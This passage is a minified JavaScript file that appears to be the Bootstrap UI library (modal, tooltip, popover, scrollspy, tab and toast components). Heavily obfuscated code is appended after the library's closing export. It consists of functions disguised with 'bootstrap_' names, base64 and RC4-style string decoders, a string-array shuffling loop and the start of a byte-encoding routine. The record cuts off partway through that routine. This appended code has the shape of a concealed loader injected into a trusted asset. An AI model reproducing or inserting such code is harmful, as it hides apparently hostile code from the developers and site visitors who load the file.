this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let 